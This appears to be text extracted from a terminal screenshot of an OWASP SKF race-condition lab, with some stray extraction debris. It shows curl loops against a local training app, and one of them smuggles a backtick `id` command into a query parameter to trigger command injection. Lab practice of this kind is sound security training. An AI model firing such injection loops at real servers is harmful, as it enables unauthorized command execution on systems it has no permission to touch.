 /home/s/Desk/s/A/skf-labs/n/RaceCondition on master !6 ?11 took 6s ✘ INT while true; do curl -s X GET 'http://localhost:5000/?action=run' | grep "Check this o
ut" | html2text | xargs | grep -vE "hola|Important|Default User"; done
リア
/home/s/Desk/s/A/skf-labs/n/RaceCondition on master !7 ?11 took 23s ✘ INT while true; do curl -s -X GET 'http://localhost:5000/?person=`id`&action=validate';
done